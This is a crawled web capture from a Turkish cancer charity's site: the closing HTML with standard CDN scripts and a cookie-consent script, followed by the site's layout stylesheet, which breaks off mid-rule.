            <div class="cookiePopupContent">Web sitemizden en iyi şekilde yararlanabilmeniz için çerezleri kullanıyoruz. Bu siteyi kullanmaya devam ederek çerez kullanımını kabul etmiş sayılıyorsunuz. <a href="/tr/cerez-politikasi/" title="Çerez Politikası">Detaylı Bilgi ></a></div>
            <span class="cookiePopupDismiss">X</span>
        </div>

        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>
        <script src="/js/main.js?011220220803"></script>
        <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
        <script src="/js/ikipixel.tr.js?230320221577"></script>

        

        <script type="text/javascript">
            $(document).ready(function() {
                if(localStorage.getItem('KanserSavascilariCookieWarningTr') != 'shown'){
                    //$(".cookiePopup").delay(2000).fadeIn();
                    $(".cookiePopup").fadeIn();
                }
                $('.cookiePopupDismiss').click(function(e){ // You are clicking the close button{
                    $('.cookiePopup').fadeOut(); // Now the pop up is hiden.
                    localStorage.setItem('KanserSavascilariCookieWarningTr','shown');
                });
            });

        

        </script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db9fdfbb655d4b578887fcf04963afb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.kansersavascilari.org/css/style.css?230320221653
body_size: 15553
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap');
body {
    font-family: 'Montserrat' !important;
}

@media ((min-width: 576px)) {
    .slider-pagination {
        max-width: 400px !important;
    }
}

@media ((min-width: 768px)) {
    .slider-pagination {
        max-width: 600px !important;
    }
}

@media ((min-width: 992px)) {
    .slider-pagination {
        max-width: 850px !important;
    }
}

@media ((min-width: 1200px)) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1215px !important;
    }
    .slider-pagination {
        max-width: 1120px !important;
    }
}

@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1420px !important;
    }
    .slider-pagination {
        max-width: 1320px !important;
    }
}

@media (min-width: 1520px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1520px !important;
    }
    .slider-pagination {
        max-width: 1420px !important;
    }
}

.open-overflow {
    overflow: hidden !important;
}


.header {
    background-color: white;
    -webkit-box-shadow: 0 12px 24px 0 rgb(0 0 0 / 6%);
    box-shadow: 0 12px 24px 0 rgb(0 0 0 / 6%);
    padding: 1rem 0rem;
    position: relative;
    z-index: 120;
    position: fixed;
    top: 0;
    width: 100%;
}

.header-logo {
    margin-right: 25px;
}

.header-body-bg {
    display: flex;
    margin-left: 0px;
    margin-right: 0px;
    align-items: center;
}

.header-menu {
    margin-left: auto;
    margin-right: auto;
}

.header-menu-list {
    display: flex;
    margin-left: auto;
    margin-right: auto;
    list-style-type: none;
    padding-left: 0px;
    justify-content: space-between;
    margin-bottom: 0px;
}

.header-menu-span {
    font-weight: 500;
    color: #2E2E2E;
}

.header-menu-a {
    font-weight: 500;
    text-decoration: none;
    color: #2E2E2E;
}

.header-menu-list-li {
    padding-right: .5rem;
}

.header-action {
    display: flex;
    align-items: center;
    margin-left: auto;
}

.header-action-list {
    list-style-type: none;
    padding-left: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
}

.header-action-list li {
    padding: .5rem;
}

.header-action-list li a img {
    max-width: 25px;
}

.header-action-line {
    width: 1px;
    height: 30px;
    background-color: #AFAFAF;
}

.header-action-left {
    margin-right: 15px
}

.header-donation {
    background-color: #ff5722;
    padding: .7rem 1rem;
    border-radius: 20px;
    border: none;
    font-weight: 600;
    font-size: 14px;
    color: white;
    text-decoration: none;
}

.header-donation:hover {
    color: #E8E8E8;
}

.header-donation img {
    margin-right: 10px;
    max-width: 24px;
}

.header-logo img {
    max-width: 90px;
}

.toggle-menu {
    background-color: white;
    border: none;
    cursor: pointer;
    display: inline-block;
    float: right;
    height: 50px;
    outline: none;
    padding: 0;
    pointer-events: initial;
    position: relative;
    vertical-align: middle;
    width: 50px;
    z-index: 1110;
}

.toggle-menu span {
    background-color: #1B3588;
    content: "";
    display: block;
    height: 3px;
    left: calc(50% - 13px);
    position: absolute;
    top: calc(50% - 1px);
    transform-origin: 50% 50%;
    transition: background-color 0.2s ease-in-out, top 0.2s 0.2s ease-out, transform 0.2s linear;
    width: 24px;
}

.toggle-menu span:before,
.toggle-menu span:after {
    background-color: #1B3588;
    content: "";
    display: block;
    height: 3px;
    position: absolute;
    transform-origin: 50% 50%;
    transition: background-color 0.2s ease-in-out, top 0.2s 0.2s ease-out, transform 0.2s linear;
    width: 24px;
}

.toggle-menu span:before {
    top: 7px;
}

.toggle-menu span:after {
    top: -7px;
}

.header-mobile-icon {
    margin-left: auto;
}

.header-menu-dropdown-text {
    font-weight: 500;
    color: #2E2E2E;
    font-size: 15px;
    padding: 5px 10px;
    border-radius: 12px;
    letter-spacing: -0.5px;
}

.header-menu-dropdown-text::after {
    display: none !important;
}

.dropdown .show:not(.dropdown-menu) {
    color: white;
    background-color: #1B3588 !important;
}

.header-menu-dropdown-text svg {
    margin-left: 3px;
    max-width: 10px;
    transition: all .3s;
}

.dropdown .show:not(.dropdown-menu) svg {
    transform: rotate(180deg);
    transition: all .3s;
}

.header-menu-dropdown-text path {
    fill: #FD7777 !important;
    stroke: #FD7777 !important;
}

.dropdown .show path {
    fill: white !important;
    stroke: white !important;
}

.header-menu-list-li .dropdown {
    position: unset !important;
}

.header-menu-list {
    position: unset !important;
}

.header-dropdown-menu {
    transition: opacity 1s linear;
    top: 26px !important;
    width: 100%;
    border-radius: 0px;
    z-index: 110;
    transform: translate(0px, 66px);
    opacity: 0;
    top: 180%;
    padding: 2rem 0rem;
}

.dropdown .show:not(.header-menu-dropdown-text) {
    opacity: 1;
    transition: all .3s;
}

.header-dropdown-body-link .header-dropdown-body-link-icon-active {
    display: none !important;
    transition: .3s;
}

.header-dropdown-body-link:hover .header-dropdown-body-link-icon {
    display: none !important;
    transition: .3s;
}

.header-dropdown-body-link:hover .header-dropdown-body-link-icon-active {
    display: unset !important;
    transition: .3s;
}

.header-dropdown-body-link {
    text-decoration: none;
}

.header-dropdown-body-link-bg {
    background-color: white;
    border: 1px solid #E5E5E5;
    height: 50px;
    display: flex;
    align-items: center;
    border-radius: 10px;
    width: 100%;
    padding: 0.5rem 1rem;
    transition: all .3s;
    font-size: 15px;
    font-weight: 500;
    text-decoration: none;
    color: #2E2E2E;
}

.header-dropdown-body-link:hover .header-dropdown-body-link-bg {
    background-color: #1B3588;
    transition: all .3s;
    color: white;
    border: 1px solid white;
}

.header-dropdown-body-link-bg img {
    float: right;
    margin-left: auto;
}

.header-dropdown-menu-container {
    max-width: 1150px;
    margin-left: auto;
    margin-right: auto;
}

.header-menu-list-li {
    display: flex;
    align-items: center;
}

.dropdown-text-other {
    text-decoration: none;
    transition: all .3s;
    padding: 7px 12px;
}

.dropdown-text-other:hover {
    background-color: #1B3588 !important;
    color: white;
    transition: all .3s;
}

.mobile-nav-left {
    float: left;
    margin-top: auto;
    margin-bottom: auto;
    height: 53px;
    display: flex;
    align-items: center;
}

.mobile-nav-background {
    display: none;
}

.mobile-nav-open {
    display: unset;
    background-color: #1B3588;
    height: calc(100vh - 50px);
    position: fixed;
    left: 0;
    z-index: 999;
    top: 93px;
    width: 100%;
    overflow: auto;
}

.mobile-nav-ul {
    padding-left: 0px;
    list-style-type: none;
    margin-bottom: 0px;
}

.mobile-nav-li {
    font-size: 12px;
    position: relative;
    display: block;
    float: none;
    background-color: #1B3588;
    border-bottom: 1px solid #1B3588;
}

.mobile-nav-a {
    display: block;
    font-weight: 400;
    color: #fff;
    padding: 11px 20px;
    position: relative;
    text-decoration: none;
    cursor: default;
}

.mobile-nav-a:hover {
    color: white;
}

.mobile-nav-search {
    position: fixed;
    height: 60px;
    width: 100%;
    background-color: #1B3588;
    bottom: 0px;
    padding: 0px 15px;
}

.mobile-nav-input-group input {
    height: 55px !important;
    background-color: transparent !important;
    border: none !important;
    color: white !important;
}

.mobile-nav-input-group input:focus {
    box-shadow: unset !important;
}

.mobile-nav-input-group input::placeholder {
    color: #b3c4ff !important;
    font-weight: 600;
    font-size: 15px !important;
}

.mobile-nav-input-group .input-group-text {
    background-color: transparent !important;
    border: none !important;
}

.mobile-nav-input-group .input-group-text svg path {
    fill: rgb(255, 255, 255) !important;
}

.mobile-accordion-menu .accordion-item {
    border-radius: 0px !important;
}

.mobile-accordion-menu .accordion-button {
    background-color: #1B3588 !important;
    color: white !important;
    font-size: 12px !important;
    font-weight: 400 !important;
    padding: .6rem 1.25rem !important;
    text-transform: uppercase;
    border-bottom: 1px solid #26429b;
}

.mobile-accordion-menu .accordion-button-orange {
    color: #f7941e !important;
    font-weight: 800!important;
    font-size: 13px !important;
}

.mobile-accordion-menu .accordion-body {
    padding: 0px !important;
    background-color: #1B3588 !important;
}

.mobile-accordion-menu .accordion-item {
    border-radius: 0px !important;
    border: none !important;
    background-color: #1B3588 !important;
    border-bottom: 1px solid #1B3588 !important;
}

.mobile-accordion-menu .accordion-button:not(.collapsed) {
    background-color: #1B3588 !important;
}

.mobile-accordion-menu .accordion-button:focus {
    box-shadow: unset !important;
}

.mobile-accordion-menu .accordion-button::after {
    background-image: none !important;
}

.mobile-accordion-list {
    padding-left: 0px;
    list-style-type: none;
}

.mobile-accordion-list li {
    margin-bottom: 3px;
    background-color: #1B3588;
    height: 40px;
    display: flex;
    align-items: center;
    padding: 0rem 1rem;
    padding-left: 2rem;
}

.mobile-accordion-list li a {
    text-decoration: none;
    color: white;
    font-size: 12px;
    font-weight: 400;
}

.mobile-accordion-list .accordion-item {
    background-color: #1B3588 !important;
}

.header-dropdown-body-link-red {
    margin-left: auto;
    color: red;
}

.header-dropdown-body-link-red img {
    margin-top: 7px;
    margin-left: 4px;
}

.header-dropdown-body-link:hover .header-dropdown-body-link-red {
    color: white;
}

.accordion-button-text {
    float: left;
    width: 100%;
}

.accordion-button-text a {
    text-decoration: none;
    color: #fff;
}

.accordion-button-icon {
    text-align: right;
    float: right;
    margin-left: auto;
}

.accordion-button-icon {
    transform: rotate(0deg);
    transition: all .3s;
}

.mobile-accordion-menu .collapsed .accordion-button-icon {
    transform: rotate(-90deg);
    transition: all .3s;
}

@media (max-width: 1525px) {
    .header-menu-dropdown-text {
        font-size: 14px;
        padding: 5px 9px;
    }
    .header-donation {
        font-size: 13px;
        padding: 0.7rem 0.6rem;
    }
    .header-action-list li a img {
        max-width: 22px;
    }
    .header-action-list li {
        padding: 0.3rem;
    }
}

@media (min-width: 992px) {
    .mobile-display {
        display: none !important;
    }
}

@media (max-width: 992px) {
    .web-display {
        display: none !important;
    }
}

@media (max-width: 576px) {
    .mobile-nav-open {
        top: 66px;
    }
}

.slider {
    padding: 3rem 0rem;
    height: 750px !important;
    display: flex;
    align-items: flex-end;
    background-size: cover;
    width: 100%;
}

.slider-body {
    position: relative;
}

.slider-swiper {
    margin-top: 66px;
}

.slider-swiper .swiper-slide {
    height: fit-content !important;
    margin-top: auto !important;
    margin-bottom: auto !important;
}

.slider-head h1 {
    /*color: white;*/
    font-size: 60px;
    font-weight: 700;
}

.slider-explanation h2 {
    color: #ffffff;
    font-size: 35px;
    font-weight: 600 !important;
}

.button-info {
    background-color: #676555;
    padding: .9rem 1.5rem;
    border-radius: 22px;
    font-size: 15px;
    font-weight: 600;
    border: none;
    color: white;
    text-decoration: none;
}

.button-info:hover {
    color: #E8E8E8;
}

.button-info img {
    margin-left: 10px;
}

.button-book {
    background-color: #F79425;
    padding: .9rem 1.5rem;
    border-radius: 22px;
    font-size: 15px;
    font-weight: 600;
    border: none;
    color: white;
    text-decoration: none;
    margin-left: 25px;
}

.button-book:hover {
    color: #E8E8E8;
}

.button-book img {
    margin-left: 10px;
}

.slider-buttons {
    margin-top: 40px;
    margin-bottom: 20px;
}


/* .slider-support-button {
    background-color: white;
    border-radius: 16px;
    border: none;
    width: fit-content;
    right: 0;
    padding: .8rem;
    bottom: 180;
    box-shadow: 0px 5px 20px -6px rgb(133 133 133 / 75%);
    position: fixed;
    right: 50px;
    z-index: 180;
    perspective: 1000px;
    display: inline-flex;
} */

.swiper-pagination {}

.slider-support-button {
    position: fixed;
    display: flex;
    width: 70px;
    justify-content: center;
    align-items: center;
    height: 65px;
    border: none;
    margin: 0 15px;
    perspective: 1000px;
    z-index: 180;
    right: 20px;
    box-shadow: 0px 5px 20px -6px rgb(133 133 133 / 75%);
    background-color: white;
    border-radius: 20px;
    transform: rotateX(0deg);
    transition: all 0.85s cubic-bezier(.17, .67, .14, .93);
    bottom: 30px;
}

.slider-support-button .dropdown-menu {
    position: absolute !important;
    inset: 0px 0px auto auto !important;
    margin: 0px !important;
    transform: translate(115px, 567px) !important;
}

.slider-support-button .active-img {
    display: none;
}

.slider-support-button::after {
    display: none !important;
}

.slider-support-button-bg .dropdown .show:not(.dropdown-menu) {
    color: white;
    background-color: #ED1C24 !important;
}

.slider-support-button-bg .dropdown .show:not(.dropdown-menu) img {
    display: none !important;
}

.slider-support-button-bg .dropdown .show:not(.dropdown-menu) .active-img {
    display: unset !important;
}

.slider-support-button-bg .dropdown .show:not(.dropdown-menu) {
    transition: all 0.85s cubic-bezier(.17, .67, .14, .93);
    transform-style: preserve-3d;
    transform-origin: 100% 50%;
    transform: rotateX(-180deg);
}

.slider-support-button img {
    max-width: 50px;
}

.slider-swiper {
    height: fit-content;
}

.slider-body {
    padding-bottom: 3rem;
}

.slider-swiper .swiper-pagination {
    text-align: left !important;
}

.slider-swiper .swiper-pagination-bullet-active {
    background-color: #F79425 !important;
}

.slider-swiper .swiper-pagination-bullet {
    width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 10px)) !important;
    height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 10px)) !important;
}

.slider-pagination {
    position: relative !important;
    margin-left: auto !important;
    margin-right: auto !important;
    top: -50px !important;
}

.slider-body .swiper-wrapper {
    align-items: center;
}

.slider-support-button-bg .dropdown-menu {
    border-radius: 22px !important;
    padding: .2rem !important;
}

.slider-support-button-bg .dropdown-menu .dropdown-item {
    height: 45px !important;
    display: flex;
    align-items: center;
    border-radius: 16px;
    font-size: 15px;
    font-weight: 500;
}

.slider-support-button-bg .dropdown-item:focus,
.dropdown-item:hover {
    color: white !important;
    background-color: #ff5722;
}

.slider-support-body-head {
    height: 50px;
    background-color: #1B3588;
    border-radius: 20px;
    display: flex;
    align-items: center;
    color: white;
    padding: 0 1rem;
    font-size: 16px;
    font-weight: 600;
}

.slider-support-big-head {
    font-size: 24px;
    color: #000;
    font-weight: 500;
}

.slider-support-big-line {
    width: 100%;
    height: 1px;
    background-color: #EBEBEB;
}

.slider-support-big-body {
    /*display: flex;*/
    color: #000000;
    font-size: 14px;
    font-weight: 600;
}

.slider-support-big-body ul {
    -moz-column-count: 2;-moz-column-gap: 80px;-webkit-column-count: 2;-webkit-column-gap: 80px;column-count: 2;column-gap: 80px;
    /*
    margin-bottom: 0px;
    list-style-type: none;
    padding-left: 0px;
    margin-top: 15px;
    */
}

.slider-support-big-body ul li {
    padding: .3rem 0rem;
}

.slider-support-big-body ul li strong {
    font-weight: 700;
    font-size: 16px;
    color: #ff5722;
}

.slider-support-big-body ul li a {
    text-decoration: none;
    font-size: 13px;
    color: #1b3588;
}

.slider-support-big-body ul li a:hover {
    text-decoration: underline;
}

.slider-support-big-body-menu {
    margin-left: 10px;
    margin-right: 10px;
}

.slider-support-big-head {
    margin-top: 15px;
    margin-left: 15px;
    margin-bottom: 15px;
}

.slider-support-big-body {
    margin-top: 20px;
    margin-bottom: 15px;
}

.slider-modal {
    --bs-modal-width: 750px !important;
}

.slider-support-big-head button {
    width: 30px;
    height: 30px;
    line-height: 40px;
    border-radius: 15px;
    background-color: #ED1C24;
    border: none;
    float: right;
}

.slider-support-big-head button img {
    max-width: 10px;
    vertical-align: super;
}


/*projects*/

.projects-card-bg {
    border-radius: 12px;
    background-color: #F4F4F4;
}

.projects-card-bg:hover {
    background-color: #dfdfdf;
}

.projects-card-img img {
    height: 250px;
    object-fit: cover;
    width: 100%;
    border-radius: 15px 15px 0px 0px;
    object-position: top;
}

.projects-card-body {
    padding: 2.5rem 2rem;
}

.projects-card-head {
    color: #000000;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 25px;
    /*text-transform: uppercase;*/
}

.projects-card-p {
    font-size: 13px;
    font-weight: 500;
}

.projects-card-button .projects-card-link {
    background-color: white;
    padding: .6rem .8rem;
    border-radius: 25px;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    border: none;
    color: #032C66;
}

.projects-card-button .projects-card-link:hover {
    background-color: #032C66;
    color: #fff;
}

.projects-card-button .projects-card-link img {
    margin-left: 5px;
    vertical-align: middle;
}

.projects {
    margin-top: 50px;
    position: relative;
    margin-bottom: 10px;
}

.projects-swiper-left-prev {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    left: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.projects-swiper-left-prev:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.projects-swiper-right-next {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    right: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.projects-swiper-right-next:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.video-swiper-left-prev {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    left: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.video-swiper-left-prev:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.video-swiper-right-next {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    right: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.video-swiper-right-next:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.main-bg {
    position: relative;
    margin-left: 60px;
    margin-right: 60px;
}

.projects-swiper {
    height: fit-content;
}

.slider-body {
    margin-left: 50px;
    margin-right: 50px;
}

.main-head-bg {
    display: flex;
    align-items: center;
    margin-bottom: 30px
}

.main-head {
    color: #000000;
    font-size: 25px;
    font-weight: 600;
}

.main-button {
    margin-left: auto;
}

.main-button a {
    border: none;
    box-shadow: 0px 5px 20px -6px rgba(207, 207, 207, 0.75);
    background-color: white;
    color: #032C66;
    font-size: 14px;
    font-weight: 600;
    width: 150px;
    height: 45px;
    padding: 0rem .9rem;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    border-radius: 25px;
    text-decoration: none;
}

.main-button a:hover {
    background-color: #F2F2F2;
    transition: all .3s;
}

.main-button a span {
    margin-left: auto;
}

.main-button a img {
    margin-left: auto;
}

.video {
    margin-top: 50px;
}

.video-swiper {
    height: fit-content;
}

.video-card-img {
    position: relative;
}

.video-card-img a {
    background-position: center center;
    background-size: auto;
    padding-top: 265px;
}

.video-card-play-button {
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    backdrop-filter: blur(20px);
    position: absolute;
    top: 50%;
    transition: all .3s;
    padding: .5rem;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 9999;
}

.video-card-play-button img {
    max-width: 25px;
}

.video-card-play-button:hover {
    transition: all .3s;
    background-color: #A8A8A8;
    opacity: .8;
    backdrop-filter: blur(20px);
}

.video-card-main {
    border-radius: 15px;
}

.video-card-head {
    font-size: 18px;
    font-weight: 700;
    margin-left: 20px;
    margin-right: 20px;
    color: black;
    text-transform: uppercase;
}

.video-card-body {
    margin-top: 15px;
}

.volunteer {
    margin-top: 60px;
    background-image: url(/turkish/images/volunteer.png);
    background-size: cover;
    background-repeat: no-repeat;
    display: flex;
    align-items: center;
    padding: 5rem 0rem;
}

.volunteer-icon img {
    max-width: 70px;
}

.volunteer-main-text {
    max-width: 500px;
}

.volunteer-head {
    margin-top: 25px;
    margin-bottom: 15px;
}

.volunteer-head h6 {
    color: white;
    font-size: 45px;
    font-weight: 700;
}

.volunteer-p {
    max-width: 300px;
}

.volunteer-p p {
    font-size: 17px;
    font-weight: 500;
    color: white;
}

.volunteer-button {
    margin-top: 30px;
}

.volunteer-button a {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: white;
    border-radius: 25px;
    color: #1B3588;
    border: none;
    height: 47px;
    width: 250px;
    font-size: 14px;
    font-weight: 700;
    text-decoration: none;
}

.volunteer-button a:hover {
    color: #ED1C24;
}

.volunteer-bg {
    margin-left: 60px;
    margin-right: 60px;
}

.blog {
    position: relative;
    margin-top: 70px;
}

.blog-swiper {
    height: fit-content;
}

.blog-bg {
    margin-left: 60px;
    margin-right: 60px;
    position: relative;
}

.blog-left-header-head {
    font-size: 25px;
    font-weight: 600;
    color: #F79425;
}

.blog-left-body-head {
    font-size: 40px;
    font-weight: 600;
    color: black;
    line-height: 50px;
}

.blog-left {
    width: 50%;
    margin-right: 45px;
}

.blog-right {
    width: 50%;
}

.blog-left-body-p {
    margin-top: 15px;
    color: #53504B;
    margin-bottom: 30px;
}

.blog-read {
    background-color: #F79425;
    font-size: 15px;
    line-height: 50px;
    font-weight: 500;
    color: white;
    border: none;
    height: 50px;
    width: 150px;
    border-radius: 30px;
    display: inline-block;
    text-align: center;
    text-decoration: none;
}
.blog-read:hover {
    background-color: #ff5722;
    color: white;
}

.blog-read-all {
    background-color: white;
    border: 2px solid #E0E3EE;
    font-size: 15px;
    line-height: 50px;
    font-weight: 500;
    margin-left: 20px;
    color: white;
    height: 50px;
    width: 210px;
    color: #1D3886;
    border-radius: 30px;
    display: inline-block;
    text-align: center;
    text-decoration: none;
}

.blog-read-all:hover {
    border: 2px solid #1D3886;
}

.blog-read-all img {
    /*
    max-width: 9px;
    float: right;
    margin-top: 3px;
    */
    margin-left: 15px;
    vertical-align: middle;
}

.blog-right img {
    border-radius: 25px;
}

.blog-swiper-left-prev {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    left: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.blog-swiper-left-prev:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.blog-swiper-right-next {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    right: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.blog-swiper-right-next:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.blog-body-bg {
    display: flex;
    align-items: center;
}

.blog-pagination {
    margin-top: 25px;
    text-align: center;
}

.blog .swiper-pagination-bullet-active {
    background-color: #F79425 !important;
}

.blog .swiper-pagination-bullet {
    width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 10px)) !important;
    height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 10px)) !important;
}

.blog .swiper-pagination-bullet {
    margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 6px) !important;
}

.donation {
    background-image: url(/turkish/images/donation-bg.png);
    background-position: bottom;
    background-color: #f0fcff;
    background-size: cover;
    margin-top: 90px;
    padding: 70px;
    background-repeat: no-repeat;
}

.donation-head-img {
    text-align: center;
}

.donation-head-img img {
    max-width: 60px;
}

.donation-head-text {
    color: black;
    font-size: 25px;
    margin-top: 20px;
    text-align: center;
    font-weight: 500;
}

.donation-alt-text {
    color: black;
    font-size: 20px;
    margin-top: 10px;
    text-align: center;
    font-weight: 500;
}

.donation-bg {
    max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
}

.donation-main-card-bg {
    margin-top: 40px;
    max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
}

.donation-card-bg {
    align-items: center;
    background-color: white;
    border-radius: 25px;
    max-width: 300px;
    padding: 1rem;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.donation-card-price {
    font-size: 50px;
    text-align: center;
    font-weight: 500;
    margin-bottom: 15px;
}

.price-green {
    color: #8CC63F;
}

.price-red {
    color: #ED1C24;
}

.price-orange {
    color: #F79425;
}

.donation-card-price-text {
    font-size: 25px;
}

.donation-card-button a {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #1B3588;
    height: 45px;
    border-radius: 10px;
    width: 100%;
    border: none;
    transition: all .3s;
    color: white;
    font-size: 15px;
    font-weight: 700;
    text-decoration: none;
}

.donation-card-button a:hover {
    background-color: #142768;
    transition: all .3s;
}

.donation-card-circle {
    width: 50px;
    height: 50px;
    position: absolute;
    border-radius: 50%;
    background-color: white;
    top: 30%;
    box-shadow: inset 9px -4px 24px -8px rgb(231 231 231);
    right: -22px;
}

.donation-or {
    display: flex;
    align-items: center;
    margin-top: 50px;
    margin-bottom: 50px;
    margin-left: 60px;
    margin-right: 60px;
}

.donation-or-left {
    width: 40%;
    height: 2px;
    background-color: #DBDBDB;
}

.donation-or-center {
    margin-left: auto;
    width: 10%;
    margin-right: auto;
    color: #B7B7B7;
    font-size: 20px;
    text-align: center;
}

.donation-or-right {
    width: 40%;
    height: 2px;
    background-color: #DBDBDB;
}

.donation-alt-card {
    padding: 1.5rem;
    border-radius: 20px;
    background-color: white;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.donation-alt-card-head {
    font-size: 18px;
    color: #000000;
    text-align: center;
    font-weight: 500;
}

.donation-alt-card-data {
    margin-top: 25px;
    display: flex;
}

.donation-alt-card-input {
    border-radius: 30px;
    width: 100%;
    margin-right: 20px;
}

.donation-alt-card-input input {
    border-radius: 30px;
    height: 50px;
    background-color: #F5F5F5;
    border: none;
    width: 100%;
}

.donation-alt-card-input input::placeholder {
    color: #ACACAC;
    font-size: 17px;
}

.donation-alt-button-button a {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #1B3588;
    border: none;
    color: white;
    font-weight: 700;
    font-size: 15px;
    width: 180px;
    height: 50px;
    border-radius: 25px;
    text-decoration: none;
}

.invitation-swiper-left-prev {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    left: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.invitation-swiper-left-prev:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.invitation-swiper-right-next {
    background-color: white;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .3s;
    position: absolute;
    right: -70px;
    top: 50%;
    padding: 1rem;
    box-shadow: 0px 5px 20px -6px rgb(171 169 169 / 75%);
}

.invitation-swiper-right-next:hover {
    transition: all .3s;
    background-color: #F2F2F2;
}

.invitation-swiper {
    height: fit-content;
}

.invitation {
    background-color: #8bc34a;
    padding: 4rem 0rem;
    margin-top: 120px;
}

.invitation-bg {
    max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}

.invitation-head {
    font-size: 22px;
    font-weight: 600;
    text-align: center;
    color: white;
}

.invitation-p {
    text-align: center;
    font-size: 15px;
    font-weight: 500;
    margin-top: 15px;
    margin-bottom: 35px;
    color: white;
}

.invitation-card-img img {
    border-radius: 15px;
}

.invitation-pagination {
    margin-top: 35px;
    text-align: center;
}

.invitation .swiper-pagination-bullet-active {
    background-color: #F79425 !important;
}

.invitation .swiper-pagination-bullet {
    width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 10px)) !important;
    height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 10px)) !important;
}

.invitation .swiper-pagination-bullet {
    margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 6px) !important;
}

.reference-card-bg ul {
    list-style-type: none;
